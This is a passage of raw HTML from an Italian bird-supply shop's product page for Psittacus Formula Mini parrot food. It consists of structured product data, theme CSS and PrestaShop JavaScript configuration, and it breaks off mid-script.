

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html
body_size: 31913
content:
<!doctype html><html lang="it"><head><!--18-->
    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Hobby Uccelli Shop",
    "url" : "https://shop.hobbyuccelli.it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.hobbyuccelli.it/img/logo-1740302678.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.hobbyuccelli.it/",
      "name": "Hobby Uccelli Shop"
    },
    "name": "Psittacus Formula Mini - Alimento estruso per pappagallini",
    "url":  "https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.hobbyuccelli.it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Alimenti",
              "item": "https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Estrusi",
              "item": "https://shop.hobbyuccelli.it/18-estrusi-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Estrusi per pappagalli",
              "item": "https://shop.hobbyuccelli.it/80-estrusi-per-pappagalli.html"
              },                        {
              "@type": "ListItem",
              "position": 5,
              "name": "Psittacus Formula Mini",
              "item": "https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Psittacus Formula Mini",
    "description": "Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.",
    "category": "Estrusi per pappagalli",
    "image" :"https://shop.hobbyuccelli.it/2326-home_default/estrusi-psittacus-formula-mini.jpg",    "sku": "PST_P1110/1120",
    "mpn": "PST_P1110/1120",
        "brand": {
      "@type": "Thing",
      "name": "Psittacus"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Psittacus Formula Mini",
            "price": "8.5",
            "url": "https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-652-estrusi-psittacus-formula-mini.html#/55-peso-450_gr",
            "priceValidUntil": "2026-02-06",
                          "image": ["https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg","https://shop.hobbyuccelli.it/775-large_default/estrusi-psittacus-formula-mini.jpg","https://shop.hobbyuccelli.it/2243-large_default/estrusi-psittacus-formula-mini.jpg","https://shop.hobbyuccelli.it/2327-large_default/estrusi-psittacus-formula-mini.jpg","https://shop.hobbyuccelli.it/2328-large_default/estrusi-psittacus-formula-mini.jpg"],
                        "sku": "PST_P1110/1120",
            "mpn": "PST_P1110/1120",
                                                "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "Hobby Uccelli Shop"
            }
          }
                }
</script>

<title>Psittacus Formula Mini - Alimento estruso per pappagallini</title><meta name="description" content="Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella."><meta name="keywords" content=""><link rel="canonical" href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"><meta property="og:title" content="Psittacus Formula Mini - Alimento estruso per pappagallini" /><meta property="og:description" content="Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella." /><meta property="og:url" content="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html" /><meta property="og:site_name" content="Hobby Uccelli Shop" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="shortcut icon" type="image/x-icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=8.5.0.6" type="text/css" media="all"><link rel="stylesheet" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/theme-9f1b7b173.css" type="text/css" media="all"><style>::selection {
  background-color: #79c470 ;
  color: #ffffff;
}
 a:hover, a:focus {   color: #599052; }

/*HEADER */
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header,
.tvcmsmobile-top-wrapper {background-color: #79c470;  color: #fff;  border-bottom: 2px solid #599052;}
.tvheader-nav-offer-text p,
#hd-infocontact a { color:#fff; font-size: 1.1rem; }
#hd-infocontact a {margin-left: 10px }
.tvheader-nav-offer-text i { color: #fab102;}

/* HEADER CERCA */
.tvsearch-header-display-wrappper form {  border-radius: 10px;  border:1px solid #79c470; background-color: #f1f1f1; }
.tvcmsheader-search.search-widget form input[type="text"],
.tvheader-top-search-wrapper {  border-radius: 10px; background-color: #f1f1f1; }
.tvcmssearch-dropdown {border:0px }
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title { color: #599052;}


/* MENU*/
.tvcms-header-menu-offer-wrapper, .tvcmsheader-sticky.sticky { background-color: #79c470;}
#tvcms-mobile-view-header .tvcmsheader-sticky.sticky { background-color: #fff;}
#header .tv-menu-horizontal ul li.level-1 > a { color: #fff; text-shadow: none;}
.tv-menu-horizontal .menu-dropdown {border-bottom: 4px solid #79c470;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover {  color: #599052;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover::before {  border: 1px solid #599052}

/* MENU MOBILE */
@media (max-width: 991px) {
.tvmobile-slidebar.open {background: #79c470;}
.tv-menu-horizontal ul li.parent .icon-drop-mobile::after {color:#fff}
.tv-menu-horizontal ul li ul {background: none}
.tv-menu-horizontal .cat-drop-menu li a span  {color: #fff}

}




/* ICONE HEADER */
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
#header .tv-cart-icon-main svg g path:nth-child(1) {fill: #79c470 !important;}
.tv-cart-cart-inner { background-color: #fab102;}

/* BREADCRUMB */
#wrapper .breadcrumb li:last-child a, #wrapper .breadcrumb li:hover a {  color: #599052;}

/* Stichy Laterale destra */
.tvsticky-up-arrow:hover, .tvsticky-wishlist:hover, .tvsticky-compare:hover, .tvright-sticky-account:hover, .tvright-sticky-add-to-cart:hover {  background: #79c470;}
.tvsticky-up-arrow i, .tvsticky-wishlist i, .tvsticky-compare i, .tvright-sticky-account i, .tvright-sticky-add-to-cart i {  color: #fab102;}



/* FOOTER */
.footer-container { background-color: #79c470; border-top: 3px solid #599052;}
.tvfooter-copy-payment-icon-wrapper {border-top: 2px solid #599052;  color: #fff;  background-color: #63a05b;}
.tvfooter-logo-block .tvfooter-logo-desc,
.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title, 
#footer_sub_menu_store_info .tvfooter-addresses  i,
#footer_sub_menu_store_info .tvfooter-store-link i,
#footer_sub_menu_store_info .tvfooter-store-link-content i,
#footer_sub_menu_store_info .tvfooter-store-link-fax i,
#footer_sub_menu_store_info  a,
#footer_sub_menu_store_info ,
.footer-container li a,
.tvnewsletter-description p,
.tvcopylink p {color:#fff; }
.footer-container li a:hover, .tvcopylink p:hover {  color: #f1f1f1;  text-decoration: underline; }
.tvcmscustomer-services  { background-color: #f4f6f7; border-top: 3px solid #599052;}
.tvfooter-toggle-icon-wrapper.tvfooter-toggle-icon i { color: #fff;}

.tvservices-content-box .tvservice-dec { text-transform: none;}

.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title  { color: #79c470 ;}

/* DETTAGLIO PRODOTTO */
.tv-product-page-content h1 { font-size: 3em; font-weight: 700; color:#599052; text-transform: none; padding-right: 160px;}
.product-price .current-price .price { font-size: 2em; font-weight: 700;}
.product-price .current-price .price, .modal-body.tv-addtocart-content-part .tv-addtocart-price, .product-price-and-shipping .price { color: #599052;}
.quickview .has-discount .discount, .tvproduct-page-wrapper .has-discount .discount { background-color:#fab102;}
.tvfooter-product-sticky-bottom{ background-color: #f4f6f7; border-top: 2px solid #599052;}

.tabs .nav-tabs .nav-link.active  {background: #79c470; color: #fff}
.cms-description h2, .cms-description h3, .cms-description h4 { font-size: 1.6em; color:  #79c470 }
.cms-description p {  padding-bottom: 0.9em; font-size: 1.1em;}
.tvproduct-page-decs p{  font-size: 1.25em;}
.cms-description a {  color: #79c470; }
.cms-description a:hover {  color: #599052 !important; }

#product-availability {background-color: #f00;}

.tv-product-page-content .product-prices {  margin-bottom: 15px;  background-color: #fff;  border: 2px dashed  #79c470;   padding: 20px ;}

.tvproduct-wishlist-compare .tvcompare-wrapper:hover i, .tvproduct-wishlist-compare .tvcompare-wrapper:hover span, .tvproduct-wishlist-compare .tvproduct-wishlist:hover i, .tvproduct-wishlist-compare .tvproduct-wishlist:hover span { color: #599052}

.tvproduct-page-wrapper .product-discount .regular-price {  margin-right: 10px; margin-bottom: 10px;  }
.product-prices div {   margin-bottom: 10px; }
.tvproduct-page-wrapper .has-discount .discount {   margin: 0px; }
#product .tvproduct-page-wrapper .tvprduct-image-info-wrapper {  background-color: #f1f9ee; border: 5px solid #599052;}
.tvproduct-page-wrapper .has-discount .discount {  background-color: #ff0000; font-size: 14px;
  font-weight: 600;}
.tvproduct-tax-label { display: none}

.quickview .product-discount .regular-price, .tvproduct-page-wrapper .product-discount .regular-price {color: #f00;}
#product-availability {   background-color: #f1f9ee;  color: #f00;  font-weight: bold; padding:0px;}
/* BUTTON */
.tvall-inner-btn,
.tvedit-btn { background-color: #599052}

.tvall-inner-btn:hover::after,
.tvedit-btn:hover { background-color: #79c470}

.cart-content-btn a.tvall-inner-btn,
.tvremove-btn { background-color: #fab102}
.cart-content-btn a.tvall-inner-btn:hover::after, .tvremove-btn:hover  { background-color: #79c470}

.tvproduct-brand { right: -30px;}
.tvproduct-brand img { width: 80%;   height: 80%;  max-width: 80%; border: 1px solid #ccc; right: -30px;}

/* sconto quantità */
.product-discounts > .product-discounts-title {  font-size: 1.2rem;  background-color: #79c470;  color: #ffffff;  padding: 5px; }
table.table-product-discounts { width: 100%; }



/* FINESTRA MODAL AGGIUNTA AL CARRELLO */
#blockcart-modal .modal-header {background: #79c470;}
.modal-header .material-icons, #blockcart-modal .modal-title, .tv-addtocart-msg-wrapper .tv-addtocart-close {color: #fff;}
 .cart-summary {  background-color: #f1f9ee;  border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px; }

/* CARRELLO */
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price {  color: #599052;}

.ttvcmscart-show-dropdown-right .ttvcart-counter {background-color: #fab102;}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout { background-color: #fab102}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout:hover  { background-color: #79c470}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart  { background-color: #599052}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover  { background-color: #79c470}

.cart-grid-right .promo-discounts .cart-summary-line .label {color:#f00; }
.block-promo.promo-highlighted {  color: #599052;  font-weight: bold;}

#bx-supp-isola {
  margin-bottom: 20px;
  background-color: #f1f9ee;
  border: 1px dashed #599052;
  padding: 20px;
}





/* box sped gratis */
#freeshippinginfo {  color: #232323 !important; }
.box-shipping-cart {  background-color:#f4f6f7;  border:1px dashed #599052;  margin-bottom:30px;  padding:5px;  color:#232323}


/* CARRELLO FLOAT LEFT */
.ttvcmscart-show-dropdown-right .ttvcart-scroll-container {height: calc(100vh - 300px);}

/* CATEGORIE */
.tvleft-right-title-wrapper, .tv-category-title-wrapper { background-color: #79c470; color #fff}
.tvleft-right-title.facet-label, .block-categories .category-top-menu > li.tv-category-title-wrapper a  {color: #fff;}
#search_filters .facet .facet-label:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover > a,
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover, 
.block-categories .category-sub-menu li:hover > .navbar-toggler,
.block-categories .category-sub-menu li[data-depth="1"]:hover > a {color: #599052;}

.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon, .tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart, .tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon, .tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.add {background-color: #fab102}

.block-category #category-description strong { font-weight: bold; color:#232323;}

.tv-sub-category-title-wrapper .tv-sub-category-title {text-align: center; color: #79c470; font-style: italic; text-transform: none;}

/* subcategory */
.tvcategory-name a {  display: block;  background-color: #79c470;  color: #fff;  padding: 5px;  text-align: center;}
.tvcategory-name a:hover,
.tv-sub-category-inner:hover .tvcategory-name a {  background-color: #599052;  color: #fff !important;}


#blockstrillo {
  background-color:#79c470;
  float:left;
  margin-bottom:30px
}
#blockstrillo h2,
#blockstrillo p {
  color:#fff;
  margin-top:20px;
  font-style:italic
}
#blockstrillo h2 {
  font-size:2.5em;
  padding-bottom:0px
}
#blockstrillo p {
  font-size:1.5em;
  line-height: 1.2em
}




/* filtro categoria */
.tvcenter-block-product-section {  background-color: #77c26e; }
.tv-total-product-number, .products-selection .sort-by {  color: #fff;}









/* MY ACCOUNT */
.page-my-account #content .links a:hover i  { color: #79c470}
#tvcmsdesktop-language-selector:hover .tv-language-btn i, #tvcmsdesktop-currency-selector:hover .tv-currency-btn i, #tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i, #tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span, #tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span, #tvcmsdesktop-user-info .tvhedaer-sign-btn:hover, .tv-account-dropdown a.tvmyccount:hover,
.tvdesktop-wishlist:hover .tvwishlist-name span, .tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name, .tvdesktop-wishlist:hover .tvwishlist-icon i, .tvdesktop-view-compare:hover .tvdesktop-compare-icon i { color: #79c470}

/* HOME */
/* banner a 3 colonne */
.tvbanner-hover-wrapper img { border: 0px;}

/* slider */
.tvmain-slider-contant .tvmain-slider-title {text-transform: none;}
/* tab prodotti x categoria */
.tvtabcategory-product-inner {background-color: #f4f6f7; border-top: 3px solid #599052; border-bottom: 3px solid #599052;} 
.tvtabcategory-product-li {margin-bottom: 2px; }
.tvtabcategory-product-li.active, .tvtabcategory-product-li:hover, 
.tvtabcategory-product-li.active a, .tvtabcategory-product-li:hover a, 
.tvtabcategory-show:hover, .tvtabcategory-hide:hover {  background-color: #79c470; color: #fff;}
.tvtabcategory-product-li a { color: #599052}
.tvtabcategory-product-li::after, .tvtabcategory-show::after, .tvtabcategory-hide::after {background-color: #79c470; opacity: 1;}

.tvcategory-chain-title a:hover,
.tvcategory-chain-slider-category:hover::after,
.tvcategory-chain-slider-category:hover {color: #599052}

.tvcmsnext-btn:hover, .tvcmsprev-btn:hover {  border: 1px solid #79c470;  background-color: #79c470;}
.tvcmsnext-btn:hover i, .tvcmsprev-btn:hover i { color: #fff;}

.tvcmsnext-btn, .tvcmsprev-btn {  border: 1px solid #79c470; }
.tvcmsnext-btn i, .tvcmsprev-btn i { color: #79c470;}

/* slider  home */
.tvmain-slider-contant .tvmain-slider-title:hover  {color: #79c470;}
.tvmain-slider-content-inner.active::after {background-color: #79c470;}

/* PAGINE STATICHE */
.top-pagecms {background-color: #f4f6f7;  border-bottom: 3px solid #599052; border-top: 3px solid #599052; padding: 20px !important;  margin-bottom: 30px;}
.top-pagecms h1 {color: #599052; font-size: 3em; }
#main .tv-sub-pages-inner-content {  border: 0px;  padding: 0px;}
.cms-description p {  padding-bottom: 0.7em; font-size: 1.25rem;}
pre {  font-size: 1.25rem;}

/* FORM */
.custom-radio input[type="radio"]:checked + span,
.group-span-filestyle .btn-default,
.btn-primary:hover  {background-color:#79c470;}

/* COLONNA DI SINISTRA */
div.linkblock-cl-left p.title-bloc-left {font-size: 1rem;   background-color: #79c470;  color: #fff;  padding: 10px 5px;}
div.linkblock-cl-left  ul {background-color: #f4f6f7;  padding: 10px 5px; }
div.linkblock-cl-left  a {padding: 10px 0; display: block;  border-bottom: 1px solid #79c470;}


/* CHECKOUT */
body#checkout ul.nav-inline li a.active {   background-color: #79c470 !important;  color: #fff;}
body#checkout ul.nav-inline li a.nav-link  {  background-color: #f4f6f7;   padding: 10px; margin-left: 2px}
.my-2 {  border-bottom: 3px solid #79c470;}
#js-checkout-summary {background-color: #f1f9ee;   border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px;
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);}
.checkout-help {
  background-color: #79c470;
  border: 2px dashed #fff;
  text-align: center;
  padding: 10px;
 color: #fff;
}

.checkout-help p.tit-assit {
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 1.1em;
  margin-bottom: 5px;
}

.checkout-help a, .checkout-help a:hover {
  color: #599052 !important;
  background-color: #fff;
  padding: 5px;
  display: inline-block;
font-weight: 600;
}

body#checkout div.checkout-step #conditions-to-approve {
  padding: 1rem 0.5rem 0.5rem;
  background-color: #f4f6f7;
  border: 1px dashed #599052;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

body#checkout div.checkout-step #conditions-to-approve .condition-label span{font-style: italic;}




.label, label {
  color: #000;
}
.custom-checkbox span {
  border: 2px solid #333;
}

/* BRAND */
#manufacturer-description {
  background-color: #f1f9ee;
  padding: 20px;
  border-bottom: 3px solid #67a861;
  border-top: 3px solid #67a861;
  margin-bottom: 30px;}

#manufacturer-short_description { border: 1px solid rgba(0, 0, 0, 0.07); padding: 15px; margin-bottom:30px;}
#manufacturer-short_description p {  margin-bottom:0px;}


.ttvcart-product-list-btn-wrapper {padding-bottom: 20px}



/* CMS - BLOG */
.cms-description ol li, .cms-description ul li {font-size: 1.25rem; }
.cms-description blockquote::before {  background-color: #79c470; }
.cms-description blockquote::before {  background-color: #79c470; }

/* 
.ph_pcms_block_product_list .product-miniature .grid-2,
.ph_pcms_block_product_list .product-miniature .list,
.ph_pcms_block_product_list .product-miniature .catelog { display: none;}
*/



.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout a {
display: block;
  height: 100%;
  width: 100%;
}







@media screen and (max-width: 767px) {
  #acb-banner {  width: auto !important; }
}</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/shop.hobbyuccelli.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.hobbyuccelli.it\/";var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"314405956765872","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"HUS642"},"value":{"label":"value","value":"8.50"},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"Psittacus Formula Mini"},"content_category":{"label":"content_category","value":"Estrusi per pappagalli"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"tagContentApi":"{\"sPixel\":\"314405956765872\",\"aDynTags\":{\"content_type\":{\"label\":\"content_type\",\"value\":\"product\"},\"content_ids\":{\"label\":\"content_ids\",\"value\":\"HUS642\"},\"value\":{\"label\":\"value\",\"value\":\"8.50\"},\"currency\":{\"label\":\"currency\",\"value\":\"EUR\"},\"content_name\":{\"label\":\"content_name\",\"value\":\"Psittacus Formula Mini\"},\"content_category\":{\"label\":\"content_category\",\"value\":\"Estrusi per pappagalli\"}},\"sCR\":\"\\n\",\"aTrackingType\":{\"label\":\"tracking_type\",\"value\":\"ViewContent\"},\"sJsObjName\":\"oPixelFacebook\"}","tagContentApiCheck":"9edc623ac9b22399b3978584630a72fc","ApiToken":"ec502cf263a436e30211064d6db7c7a0","pixel_id":"314405956765872","activate_pixel":"1","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"46d571d471c72ed2826df9a3d58b3c8a","ajaxUrl":"https:\/\/shop.hobbyuccelli.it\/module\/facebookproductad\/ajax","external_id":"0","useAdvancedMatching":true,"advancedMatchingData":false,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"HUS","prefixLang":"","useConversionApi":"1","useApiForPageView":"1","currentPage":"product","id_order":false,"id_product_attribute":false};var controller = "product";var getThemeOptionsLink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsbestsellerproducts\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsspecialproducts\/default";var gettvcmsverticalmenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8.2,"minimalPurchaseRequired":"Per procedere con il tuo ordine \u00e8 richiesto un acquisto minimo complessivo di \u20ac 10 (Spedizione esclusa). Aggiungi qualcosa per completare il tuo ordine."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"39","iso_code":"IT","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Italia","id":10},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.hobbyuccelli.it\/estrusi-per-pappagalli\/642-estrusi-psittacus-formula-mini.html","meta":{"title":"Psittacus Formula Mini - Alimento estruso per pappagallini","description":"Psittacus Formula Mini \u00e8 un alimento estruso per pappagalli di altissima qualit\u00e0 formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-642":true,"product-Psittacus Formula Mini":true,"product-id-category-80":true,"product-id-manufacturer-31":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}}},"shop":{"name":"Hobby Uccelli Shop","logo":"https:\/\/shop.hobbyuccelli.it\/img\/logo-1740302678.jpg","stores_icon":"https:\/\/shop.hobbyuccelli.it\/img\/logo_stores.png","favicon":"https:\/\/shop.hobbyuccelli.it\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/shop.hobbyuccelli.it\/","current_url":"https:\/\/shop.hobbyuccelli.it\/estrusi-per-pappagalli\/642-estrusi-psittacus-formula-mini.html","shop_domain_url":"https:\/\/shop.hobbyuccelli.it","img_ps_url":"https:\/\/shop.hobbyuccelli.it\/img\/","img_cat_url":"https:\/\/shop.hobbyuccelli.it\/img\/c\/","img_lang_url":"https:\/\/shop.hobbyuccelli.it\/img\/l\/","img_prod_url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/","img_manu_url":"https:\/\/shop.hobbyuccelli.it\/img\/m\/","img_sup_url":"https:\/\/shop.hobbyuccelli.it\/img\/su\/","img_ship_url":"https:\/\/shop.hobbyuccelli.it\/img\/s\/","img_store_url":"https:\/\/shop.hobbyuccelli.it\/img\/st\/","img_col_url":"https:\/\/shop.hobbyuccelli.it\/img\/co\/","img_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.hobbyuccelli.it\/upload\/","theme_assets":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/","theme_dir":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/","pages":{"address":"https:\/\/shop.hobbyuccelli.it\/indirizzo","addresses":"https:\/\/shop.hobbyuccelli.it\/indirizzi","authentication":"https:\/\/shop.hobbyuccelli.it\/login","manufacturer":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","cart":"https:\/\/shop.hobbyuccelli.it\/carrello","category":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=category","cms":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=cms","contact":"https:\/\/shop.hobbyuccelli.it\/assistenza-clienti","discount":"https:\/\/shop.hobbyuccelli.it\/sconto","guest_tracking":"https:\/\/shop.hobbyuccelli.it\/tracciatura-ospite","history":"https:\/\/shop.hobbyuccelli.it\/cronologia-ordini","identity":"